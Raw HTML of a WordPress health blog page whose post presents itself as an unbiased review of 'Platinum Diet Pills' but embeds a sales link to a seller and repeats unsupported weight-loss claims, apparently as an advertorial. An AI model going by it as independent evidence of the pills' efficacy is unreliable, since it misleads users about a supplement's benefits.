!important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bfastmag-bootstrap-css' href='https://healthandexercisetips.com/wp-content/themes/bfastmag/assets/css/bootstrap.min.css?ver=3.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='bfastmag-style-css' href='https://healthandexercisetips.com/wp-content/themes/bfastmag-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bfastmag-mobile-css' href='https://healthandexercisetips.com/wp-content/themes/bfastmag/assets/css/mobile.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bfastmag-googlefonts-css' href='//fonts.googleapis.com/css?family=PT+Serif%3A400%2C700%7CRoboto%3A400%2C500%2C600%2C700%7COpen+Sans%3A400%2C700%2C600&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bfastmag-fontawesome-css' href='https://healthandexercisetips.com/wp-content/themes/bfastmag/assets/css/font-awesome.min.css?ver=4.4.0' type='text/css' media='all' />
<script type="text/javascript" src="https://healthandexercisetips.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://healthandexercisetips.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".9e838f905665000bc227f846384a5ffa").click(function() {
		jQuery.post(
			"https://healthandexercisetips.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "456637d004",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://healthandexercisetips.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://healthandexercisetips.com/wp-json/wp/v2/posts/1495" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://healthandexercisetips.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://healthandexercisetips.com/?p=1495' />
		<!-- Custom Logo: hide header text -->
		<style id="custom-logo-css" type="text/css">
			.site-title, .site-description {
				position: absolute;
				clip-path: inset(50%);
			}
		</style>
		<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://healthandexercisetips.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhealthandexercisetips.com%2Fthe-unveiling-of-platinum-diet-pills-a-comprehensive-review%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://healthandexercisetips.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhealthandexercisetips.com%2Fthe-unveiling-of-platinum-diet-pills-a-comprehensive-review%2F&#038;format=xml" />
<script data-ad-client="ca-pub-4291463155675874" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- new add edu -->
<ins class="adsbygoogle" style="width:700px;height:95px" data-ad-client="ca-pub-4291463155675874" data-ad-slot="2390624737"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://healthandexercisetips.com/wp-content/themes/bfastmag/assets/images/bfastmag-background.jpg"); background-position: center top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://healthandexercisetips.com/wp-content/uploads/2018/01/cropped-ffi-32x32.png" sizes="32x32" />
<link rel="icon" href="https://healthandexercisetips.com/wp-content/uploads/2018/01/cropped-ffi-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://healthandexercisetips.com/wp-content/uploads/2018/01/cropped-ffi-180x180.png" />
<meta name="msapplication-TileImage" content="https://healthandexercisetips.com/wp-content/uploads/2018/01/cropped-ffi-270x270.png" />
<style type="text/css">.title-border span { color: #333 }.page-header h1 { color: #333 }.sidebar .widget li a, .bfastmag-content-right, .bfastmag-content-right a, .post .entry-content, .post .entry-content p,
         .post .entry-cats, .post .entry-cats a, .post .entry-comments.post .entry-separator, .post .entry-footer a,
         .post .entry-footer span, .post .entry-footer .entry-cats, .post .entry-footer .entry-cats a, .author-content { color: #181818}.bfastmag-featured-slider .tp-item-block .tp-post-item-meta .entry-title a { color: #ffffff }.bfastmag-featured-slider .tp-post-item-meta .tp-post-item-date { color: #ffffff }.bfastmag-featured-slider .tp-post-item-meta .entry-separator { color: #ffffff }.bfastmag-featured-slider .tp-post-item-meta > a { color: #ffffff }.home.blog .bfastmag-content-left .entry-title a, .bfastmag-related-posts .entry-title a { color: #333 }.bfastmag-content-left .entry-meta, .bfastmag-content-left .bfastmag-related-posts .entry-content p,
        .bfastmag-content-left .bfastmag-related-posts .entry-cats .entry-label, .bfastmag-content-left .bfastmag-related-posts .entry-cats a,
        .bfastmag-content-left .bfastmag-related-posts > a, .bfastmag-content-left .bfastmag-related-posts .entry-footer > a { color: #333 }.bfastmag-content-left .entry-meta a { color: #333 }</style>
</head>

<body class="wp-singular post-template-default single single-post postid-1495 single-format-standard custom-background wp-custom-logo wp-theme-bfastmag wp-child-theme-bfastmag-child">
 <div id="page" class="site">
    <div id="wrapper" class="boxed">
        <header id="header" class="site-header tp_header_v2" role="banner">
            <div  class="navbar-top container-fluid">

                
                <div class="navbar-left social-links">
                                 </div>
                
              
         <span class="breaking">Trending</span>
         <div class="bfastmag-breaking-container"><ul class="bfastmag-breaking">
                                 <li>
                       <a href="https://healthandexercisetips.com/slot-games-spinning-into-entertainment-and-excitement/" rel="bookmark">Slot Games: Spinning into Entertainment and Excitement</a>      
                    </li> 
                                      <li>
                       <a href="https://healthandexercisetips.com/small-payments-the-unsung-hero-of-the-digital-economy/" rel="bookmark">Small Payments: The Unsung Hero of the Digital Economy</a>      
                    </li> 
                                      <li>
                       <a href="https://healthandexercisetips.com/slot-games-the-ever-spinning-world-of-chance-and-fun/" rel="bookmark">Slot Games: The Ever-Spinning World of Chance and Fun</a>      
                    </li> 
                                      <li>
                       <a href="https://healthandexercisetips.com/the-allure-of-slot-games-spinning-into-modern-entertainment/" rel="bookmark">The Allure of Slot Games: Spinning Into Modern Entertainment</a>      
                    </li> 
                   </ul>
        </div>   <!-- .bfastmag-breaking-container -->

                <div class="navbar-right">
                  <div id="navbar" class="navbar">
                            <nav id="navigation-top" class="navigation-top" role="navigation">
                                <button class="menu-toggle"><i class="fa fa-bars"></i></button>

                                    <a class="skip-link screen-reader-text" href="#content" title="Skip to content">Skip to content</a>
<div class="menu-top-menu-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-70" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-70"><a href="http://healthandexercisetips.com/">Home</a></li>
</ul></div>                            </nav><!-- #navigation-top -->
                    </div>
                    <div class="tp_time_date"><i class="fa fa-calendar-o"></i><span>January 29, 2026</span></div>
                </div>

                
            </div>

            <div class="inner-header clearfix">
                
                
                <div class="col-md-3 col-sm-3 col-xs-12 navbar-brand">
                  <div class="site-branding">
                    <a href="https://healthandexercisetips.com/" class="custom-logo-link" rel="home"><img width="470" height="160" src="https://healthandexercisetips.com/wp-content/uploads/2018/01/HealthAndExerciseTips-Logo.png" class="custom-logo" alt="Health &amp; Exercise Tips" decoding="async" fetchpriority="high" srcset="https://healthandexercisetips.com/wp-content/uploads/2018/01/HealthAndExerciseTips-Logo.png 470w, https://healthandexercisetips.com/wp-content/uploads/2018/01/HealthAndExerciseTips-Logo-300x102.png 300w, https://healthandexercisetips.com/wp-content/uploads/2018/01/HealthAndExerciseTips-Logo-170x58.png 170w, https://healthandexercisetips.com/wp-content/uploads/2018/01/HealthAndExerciseTips-Logo-370x126.png 370w" sizes="(max-width: 470px) 100vw, 470px" /></a><div class="head-logo-container text-header bfastmag_customizer_only"><h1 itemprop="headline" id="site-title" class="site-title"><a href="https://healthandexercisetips.com/" title="Health &amp; Exercise Tips" rel="home">Health &amp; Exercise Tips</a></h1><p itemprop="description" id="site-description" class="site-description">Health is Precious</p></div>                    </div><!-- .site-branding -->
                </div>
            
                <div class="col-xs-12  col-sm-9 col-md-9 bfastmag-a-d-v">
                                    </div>

                
            </div> <!--.inner-header-->

            
            
            <div id="navbar" class="navbar bfastmag-sticky">

              <nav id="site-navigation" class="navigation main-navigation" role="navigation">
                <button class="menu-toggle"><i class="fa fa-bars"></i></button>
                 <button type="button" class="navbar-btn nav-mobile"><i class="fa fa-search"></i></button>
                <a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>

                <div class="menu-main-menu-container"><ul id="primary-menu" class="nav-menu"><li class="menu-item menu-item-home menu-item-home-icon"><a href="https://healthandexercisetips.com/" title="Health &amp; Exercise Tips"><i class="fa fa-home" aria-hidden="true"></i></a></li><li id="menu-item-126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-126"><a href="https://healthandexercisetips.com/category/weight-loss/">Weight Loss</a>
<ul class="sub-menu">
	<li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-132"><a href="https://healthandexercisetips.com/category/diet-plan/">Diet Plan</a></li>
	<li id="menu-item-134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134"><a href="https://healthandexercisetips.com/category/food/">Food</a></li>
	<li id="menu-item-133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-133"><a href="https://healthandexercisetips.com/category/exercise/">Exercise</a></li>
</ul>
</li>
<li id="menu-item-127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-127"><a href="https://healthandexercisetips.com/category/health-and-fitness/">Health and Fitness</a>
<ul class="sub-menu">
	<li id="menu-item-136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136"><a href="https://healthandexercisetips.com/category/mens-health/">Men&#8217;s Health</a></li>
	<li id="menu-item-137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-137"><a href="https://healthandexercisetips.com/category/womens-health/">Women&#8217;s Health</a></li>
	<li id="menu-item-135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-135"><a href="https://healthandexercisetips.com/category/kids-health/">Kids Health</a></li>
</ul>
</li>
<li id="menu-item-128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-128"><a href="https://healthandexercisetips.com/category/addiction-treatment/">Addiction Treatment</a></li>
<li id="menu-item-129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129"><a href="https://healthandexercisetips.com/category/baby-care/">Baby Care</a></li>
<li id="menu-item-130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-130"><a href="https://healthandexercisetips.com/category/dental-care/">Dental Care</a></li>
<li id="menu-item-131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-131"><a href="https://healthandexercisetips.com/category/skin-care/">Skin Care</a></li>
</ul></div>
                <button type="button" class="navbar-btn nav-desktop"><i class="fa fa-search"></i></button>

                <div class="navbar-white top" id="header-search-form">
                    
<form role="search" method="get" class="navbar-form"  action="https://healthandexercisetips.com/">
	<label for="search-form-697b1b82c987f">
		<span class="screen-reader-text">Search for:		</span>
	</label>
	<input type="search" id="search-form-697b1b82c987f"  name="s" class="form-control" placeholder="Search in here &hellip;" title="Search for:">
	<button type="submit" title="Search"><i class="fa fa-search"></i><span class="screen-reader-text">Search</span></button>
</form>
                </div><!-- End #header-search-form -->

              </nav><!-- #site-navigation -->


            </div><!-- #navbar -->

            

        </header><!-- End #header -->
  <div id="content" class="site-content">     


		<div id="primary" class="content-area">
			 
		<div  class="bfastmag-content-left col-md-9">
				<main id="main" class="site-main" role="main">

									
		  <div class="row">
			<div class="col-md-12">

				<article id="post-1495" class="entry single post-1495 post type-post status-publish format-standard has-post-thumbnail hentry category-diet-plan tag-1929">
					
		 
			 <h2 class="entry-title">The Unveiling of Platinum Diet Pills: A Comprehensive Review</h2>			  <div class="entry-meta">
				  <div class="entry-meta-inner">
	 				<a href="https://healthandexercisetips.com/author/kiwasofttechnologies_uw7pu500/" class="entry-author"> admin</a>
	 			  	<span class="tp-post-item-date"> November 22, 2023</span>
				</div> 
 
				   
			  </div> <!-- End .entry-meta -->
				  <div class="entry-content">
						<div class="9e838f905665000bc227f846384a5ffa" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- new add edu -->
<ins class="adsbygoogle"
     style="display:inline-block;width:700px;height:95px"
     data-ad-client="ca-pub-4291463155675874"
     data-ad-slot="2390624737"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<p>In the ever-evolving world of health and wellness, the quest for effective weight management solutions continues to captivate the attention of individuals seeking a healthier lifestyle. One such product that has gained prominence in recent times is the <a href="https://slimingacademy.com/product/%D9%85%D8%AD%D8%B5%D9%88%D9%84%D8%A7%D8%AA-%D9%84%D8%A7%D8%BA%D8%B1%DB%8C/%D9%82%D8%B1%D8%B5-%D9%84%D8%A7%D8%BA%D8%B1%DB%8C-%D9%BE%D9%84%D8%A7%D8%AA%DB%8C%D9%86/">قرص لاغری پلاتین</a>. This article aims to provide a thorough and unbiased review of these diet pills, shedding light on their ingredients, benefits, potential side effects, and overall efficacy.</p>



<p>Ingredients:</p>



<p>Platinum Diet Pills boast a unique blend of ingredients that purportedly contribute to weight loss. The primary components include natural extracts such as green tea, Garcinia Cambogia, and caffeine. Green tea is renowned for its antioxidant properties, while Garcinia Cambogia is believed to aid in appetite suppression. Caffeine, a well-know stimulant, is included to enhance metabolism and increase energy levels.</p>



<p>Benefits:</p>



<p>Advocates of Platinum Diet Pills claim various benefits associated with their use. These may include accelerated fat burning, heightened energy levels, and appetite suppression. The combination of ingredients is design to create a synergistic effect, promoting weight loss and supporting overall well-being.</p>



<p>Potential Side Effects:</p><div class="9e838f905665000bc227f846384a5ffa" data-index="2" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-6t+ed+2i-1n-4w"
     data-ad-client="ca-pub-4291463155675874"
     data-ad-slot="8572889709"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>




<p>While many users may experience positive outcomes, it is crucial to consider potential side effects. The inclusion of caffeine may lead to increased heart rate, jitteriness, or insomnia in some individuals. Additionally, interactions with other medications or pre-existing health conditions should be thoroughly examine before incorporating Platinum Diet Pills into one&#8217;s routine.</p>



<p>Efficacy:</p>



<p>The efficacy of Platinum Diet Pills varies among individuals. While some users report significant weight loss and increased energy, others may not experience the same results. Factors such as diet, exercise, and individual metabolism play pivotal roles in determining the effectiveness of the product.</p>



<p>Customer Reviews:</p>



<p>Exploring customer reviews provides valuable insights into the real-world experiences of individuals who have used Platinum Diet Pills. Positive reviews often highlight noticeable weight loss, improved energy levels, and a reduction in cravings. On the other hand, negative reviews may underscore issues such as ineffectiveness, side effects, or dissatisfaction with the product.</p>



<p>Conclusion:</p>



<p>In conclusion, Platinum Diet Pills present a blend of natural ingredients aimed at facilitating weight loss and promoting overall well-being. While some users may find success with these pills, it is essential to approach them with a realistic mindset, acknowledging that individual responses may vary. Before embarking on any dietary supplement regimen, consulting with a healthcare professional is recommend, especially for those with underlying health concerns or taking medications.</p>
<div class="9e838f905665000bc227f846384a5ffa" data-index="3" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- new add edu -->
<ins class="adsbygoogle"
     style="display:inline-block;width:700px;height:95px"
     data-ad-client="ca-pub-4291463155675874"
     data-ad-slot="2390624737"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div>										  </div><!-- End .entry-content -->

				  <footer class="entry-footer clearfix">
										<span class="cat-links">
						 <ul>
						<li><a href="https://healthandexercisetips.com/tag/%d9%82%d8%b1%d8%b5-%d9%84%d8%a7%d8%ba%d8%b1%db%8c-%d9%be%d9%84%d8%a7%d8%aa%db%8c%d9%86/">قرص لاغری پلاتین</a></li><li><a href="https://healthandexercisetips.com/category/diet-plan/">Diet Plan</a></li>					</ul></span><!-- End .entry-tags -->
					 				  </footer>

									  <div class="about-author clearfix ">
					  
													<figure class="single-author-thumb">
								<img alt='' src='https://secure.gravatar.com/avatar/9c06034889260cdeb0cde429201573283080b241a297a71261cfa46860b7b949?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9c06034889260cdeb0cde429201573283080b241a297a71261cfa46860b7b949?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/>							</figure>
						
					  <div class="author-details">
					  <h3 class="title-underblock custom">  <a href="https://healthandexercisetips.com/author/kiwasofttechnologies_uw7pu500/">admin</a></h3>
					
					  <div class="author-content">
												  </div><!-- End .athor-content -->
					  </div>
				  </div><!-- End .about-author -->
				</article>

								<div class="bfastmag-related-posts-wrap">
				<h3 class="mb30 title-underblock title-border title-bg-line custom bfastmag-related-posts-title  "><span>Related Posts<span class="line"></span></span></h3>

 
				<div class="bfastmag-related-posts owl-carousel small-nav  ">
										  <article class="entry entry-box">
							<div class="tp-post-thumbnail">
							  <div class="tp-post-thumbnail">
								<figure>
								  <a href="https://healthandexercisetips.com/slot-games-spinning-into-entertainment-and-excitement/">
										<img class="owl-lazy" data-src="https://healthandexercisetips.com/wp-content/themes/bfastmag/assets/images/related-default.jpg"/>								  </a>
								</figure>
							  </div><!-- End .tp-post-thumbnail -->
							</div><!-- End .tp-post-thumbnail -->

							<div class="entry-content-wrapper">
 																							<h2 class="entry-title"><a href="https://healthandexercisetips.com/slot-games-spinning-into-entertainment-and-excitement/">Slot Games: Spinning into Entertainment and Excitement</a></h2>
														  
							</div><!-- End .entry-content-wrapper -->
 
						  </article>
													  <article class="entry entry-box">
							<div class="tp-post-thumbnail">
							  <div class="tp-post-thumbnail">
								<figure>
								  <a href="https://healthandexercisetips.com/the-fascinating-world-of-slot-games-chance-fun-and-innovation/">
										<img class="owl-lazy" data-src="https://healthandexercisetips.com/wp-content/themes/bfastmag/assets/images/related-default.jpg"/>								  </a>
								</figure>
							  </div><!-- End .tp-post-thumbnail -->
							</div><!-- End .tp-post-thumbnail -->

							<div class="entry-content-wrapper">
 																							<h2 class="entry-title"><a href="https://healthandexercisetips.com/the-fascinating-world-of-slot-games-chance-fun-and-innovation/">The Fascinating World of Slot Games: Chance, Fun, and Innovation</a></h2>
														  
							</div><!-- End .entry-content-wrapper -->
 
						  </article>
													  <article class="entry entry-box">
							<div class="tp-post-thumbnail">
							  <div class="tp-post-thumbnail">
								<figure>
								  <a href="https://healthandexercisetips.com/education-the-power-to-transform-lives/">
										<img class="owl-lazy" data-src="https://healthandexercisetips.com/wp-content/themes/bfastmag/assets/images/related-default.jpg"/>								  </a>
								</figure>
							  </div><!-- End .tp-post-thumbnail -->
							</div><!-- End .tp-post-thumbnail -->

							<div class="entry-content-wrapper">
 																							<h2 class="entry-title"><a href="https://healthandexercisetips.com/education-the-power-to-transform-lives/">Education: The Power to Transform Lives</a></h2>
														  
							</div><!-- End .entry-content-wrapper -->
 
						  </article>
													  <article class="entry entry-box">
							<div class="tp-post-thumbnail">
							  <div class="tp-post-thumbnail">
								<figure>
								  <a href="https://healthandexercisetips.com/the-fascinating-world-of-slot-games-more-than-just-luck-4/">
										<img class="owl-lazy" data-src="https://healthandexercisetips.com/wp-content/themes/bfastmag/assets/images/related-default.jpg"/>								  </a>
								</figure>
							  </div><!-- End .tp-post-thumbnail -->
							</div><!-- End .tp-post-thumbnail -->

							<div class="entry-content-wrapper">
 																							<h2 class="entry-title"><a href="https://healthandexercisetips.com/the-fascinating-world-of-slot-games-more-than-just-luck-4/">The Fascinating World of Slot Games: More Than Just Luck</a></h2>
														  
							</div><!-- End .entry-content-wrapper -->
 
						  </article>
													  <article class="entry entry-box">
							<div class="tp-post-thumbnail">
							  <div class="tp-post-thumbnail">
								<figure>
								  <a href="https://healthandexercisetips.com/the-fascinating-world-of-slot-machines-luck-technology-and-entertainment/">
										<img class="owl-lazy" data-src="https://healthandexercisetips.com/wp-content/themes/bfastmag/assets/images/related-default.jpg"/>								  </a>
								</figure>
							  </div><!-- End .tp-post-thumbnail -->
							</div><!-- End .tp-post-thumbnail -->

							<div class="entry-content-wrapper">
 																							<h2 class="entry-title"><a href="https://healthandexercisetips.com/the-fascinating-world-of-slot-machines-luck-technology-and-entertainment/">The Fascinating World of Slot Machines: Luck, Technology, and Entertainment</a></h2>
														  
							</div><!-- End .entry-content-wrapper -->
 
						  </article>
											</div><!-- End .bfastmag-related-posts -->
				</div>
			</div><!-- End .col-md-12 -->
		  </div><!-- End .row -->
		  <div class="mb20"></div><!-- space -->

					
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://healthandexercisetips.com/the-art-and-science-of-synthesis-unraveling-the-complexity/" rel="prev"><span class="post-navi" aria-hidden="true">PREVIOUS POST</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">The Art and Science of Synthesis: Unraveling the Complexity</span></a></div><div class="nav-next"><a href="https://healthandexercisetips.com/transforming-houses-into-smart-homes-a-guide-to-modern-living/" rel="next"><span class="post-navi" aria-hidden="true">NEXT POST</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Transforming Houses into Smart Homes: A Guide to Modern Living</span></a></div></div>
	</nav>
				
				</main><!-- #main -->
			</div><!-- .bfastmag-content-left -->
		</div><!-- #primary -->



<aside id="secondary" class="widget-area col-md-3 sidebar" role="complementary">
	<div id="calendar-6" class="widget widget_calendar"><h3 class="title-border   title-bg-line"><span>Calender<span class="line"></span></span></h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://healthandexercisetips.com/2026/01/01/" aria-label="Posts published on January 1, 2026">1</a></td><td>2</td><td><a href="https://healthandexercisetips.com/2026/01/03/" aria-label="Posts published on January 3, 2026">3</a></td><td><a href="https://healthandexercisetips.com/2026/01/04/" aria-label="Posts published on January 4, 2026">4</a></td>
	</tr>
	<tr>
		<td>5</td><td><a href="https://healthandexercisetips.com/2026/01/06/" aria-label="Posts published on January 6, 2026">6</a></td><td><a href="https://healthandexercisetips.com/2026/01/07/" aria-label="Posts published on January 7, 2026">7</a></td><td><a href="https://healthandexercisetips.com/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td>9</td><td><a href="https://healthandexercisetips.com/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td><a href="https://healthandexercisetips.com/2026/01/11/" aria-label="Posts published on January 11, 2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://healthandexercisetips.com/2026/01/12/" aria-label="Posts published on January 12, 2026">12</a></td><td><a href="https://healthandexercisetips.com/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://healthandexercisetips.com/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td><a href="https://healthandexercisetips.com/2026/01/15/" aria-label="Posts published on January 15, 2026">15</a></td><td>16</td><td><a href="https://healthandexercisetips.com/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td><a href="https://healthandexercisetips.com/2026/01/18/" aria-label="Posts published on January 18, 2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://healthandexercisetips.com/2026/01/19/" aria-label="Posts published on January 19, 2026">19</a></td><td><a href="https://healthandexercisetips.com/2026/01/20/" aria-label="Posts published on January 20, 2026">20</a></td><td><a href="https://healthandexercisetips.com/2026/01/21/" aria-label="Posts published on January 21, 2026">21</a></td><td><a href="https://healthandexercisetips.com/2026/01/22/" aria-label="Posts published on January 22, 2026">22</a></td><td>23</td><td><a href="https://healthandexercisetips.com/2026/01/24/" aria-label="Posts published on January 24, 2026">24</a></td><td><a href="https://healthandexercisetips.com/2026/01/25/" aria-label="Posts published on January 25, 2026">25</a></td>
	</tr>
	<tr>
		<td><a href="https://healthandexercisetips.com/2026/01/26/" aria-label="Posts published on January 26, 2026">26</a></td><td><a href="https://healthandexercisetips.com/2026/01/27/" aria-label="Posts published on January 27, 2026">27</a></td><td>28</td><td id="today"><a href="https://healthandexercisetips.com/2026/01/29/" aria-label="Posts published on January 29, 2026">29</a></td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://healthandexercisetips.com/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div>
		<div id="recent-posts-6" class="widget widget_recent_entries">
		<h3 class="title-border   title-bg-line"><span>Recent Posts<span class="line"></span></span></h3>
		<ul>
											<li>
					<a href="https://healthandexercisetips.com/slot-games-spinning-into-entertainment-and-excitement/">Slot Games: Spinning into Entertainment and Excitement</a>
									</li>
											<li>
					<a href="https://healthandexercisetips.com/small-payments-the-unsung-hero-of-the-digital-economy/">Small Payments: The Unsung Hero of the Digital Economy</a>
									</li>
											<li>
					<a href="https://healthandexercisetips.com/slot-games-the-ever-spinning-world-of-chance-and-fun/">Slot Games: The Ever-Spinning World of Chance and Fun</a>
									</li>
											<li>
					<a href="https://healthandexercisetips.com/the-allure-of-slot-games-spinning-into-modern-entertainment/">The Allure of Slot Games: Spinning Into Modern Entertainment</a>
									</li>
											<li>
					<a href="https://healthandexercisetips.com/the-evolution-and-allure-of-slot-games-from-mechanical-reels-to-digital-thrills-5/">The Evolution and Allure of Slot Games: From Mechanical Reels to Digital Thrills</a>
									</li>
											<li>
					<a href="https://healthandexercisetips.com/the-fascinating-world-of-slot-games-chance-fun-and-innovation/">The Fascinating World of Slot Games: Chance, Fun, and Innovation</a>
									</li>
											<li>
